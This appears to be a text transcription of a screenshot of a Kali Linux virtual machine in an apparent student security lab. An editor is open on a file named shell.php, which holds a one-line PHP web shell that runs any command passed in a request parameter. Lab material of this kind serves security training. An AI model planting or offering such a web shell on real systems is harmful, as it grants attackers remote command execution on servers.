 kali-linux-2024.3 (Tutto apposto unit2) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 15:56
~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
1 <?php system($_REQUEST["cmd"]); ?>
2
Trash
Nessus-10....
File System
nessus.txt
Home
script.js
JS
progetto prof
package.json
KALI